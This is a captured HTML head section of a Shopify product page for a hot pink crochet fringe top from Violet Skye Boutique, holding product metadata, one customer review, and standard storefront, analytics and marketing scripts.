

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink
body_size: 52630
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      umgee usa Crochet Detail Fringe Top &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="You&#39;ll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you&#39;ll be sure to make a stylish splash! It features a round neckline, short floral crochet sleeves, a high low fringed hemli">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Crochet Detail Fringe Top, Hot Pink" />
                <meta itemprop="sku" content="umg-5368-hot-pink-S"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="umgee"/>
                <meta itemprop="description" content="You&#39;ll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you&#39;ll be sure to make a stylish splash!
 It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!

Small Bust 38&quot; Length 28&quot; : Medium Bust 40&quot; Length 28&quot;
Large Bust 42&quot; Length 28&quot; :  XL Bust 46&quot; Length 30&quot; 
1X Bust 48&quot; Length 30&quot; : 2X Bust 50&quot; Length 30&quot; 
back is longer 
 45% Cotton 55% Linen
Imported
Hand Wash Cold 
"/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="46.00">
                    <meta itemprop="priceValidUntil" content="2023-05-31 10:29:58 -0400"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Crochet Detail Fringe Top, Hot Pink">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-3_grande.jpg?v=1685543255">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-3_grande.jpg?v=1685543255">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_1_1_2_grande.jpg?v=1685543239">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_1_1_2_grande.jpg?v=1685543239">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230">
  
  <meta property="og:description" content="You&#39;ll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you&#39;ll be sure to make a stylish splash!
 It features a round neckline, short floral crochet sleeves, a high low fringed hemline, back pleats and has an a-line silhouette. It is a must have top for the season!

Small Bust 38&quot; Length 28&quot; : Medium Bust 40&quot; Length 28&quot;
Large Bust 42&quot; Length 28&quot; :  XL Bust 46&quot; Length 30&quot; 
1X Bust 48&quot; Length 30&quot; : 2X Bust 50&quot; Length 30&quot; 
back is longer 
 45% Cotton 55% Linen
Imported
Hand Wash Cold 
">
  <meta property="og:price:amount" content="46.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Crochet Detail Fringe Top, Hot Pink">
  <meta name="twitter:description" content="You&#39;ll be the life of the party in this Hot Pink, trendsetting top, featuring crochet details, a light weight feel, and all-around fun fringe! With a twinkle in your eye and a skip in your step, you&#39;l">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=19005" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"343cc424-d407-43b1-b1aa-6195babd072c-1769423226","pageurl":"violetskyeboutique.com\/products\/crochet-detail-fringe-top-hot-pink","u":"a771319e0fce","p":"product","rtyp":"product","rid":7932667822327};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '7932667822327';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Crochet Detail Fringe Top, Hot Pink",
          ProductID: 7932667822327,
          Categories: ["all product feed","all products","Dec 2025","Plus Size","Tops","tops  Pink Friday","Tunic","Tunics","Tunics (plus size)","umgee","umgee crochet","umgee no max","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/files/m5368-hotpink-1_2_grande.jpg?v=1685543230",
          URL: "https://violetskyeboutique.com/products/crochet-detail-fringe-top-hot-pink",
          Brand: "umgee",
          Price: "$46.00",
          Value: "46.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bde97-a6f8-7700-a29a-355164148025/globo-color-swatch-214/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
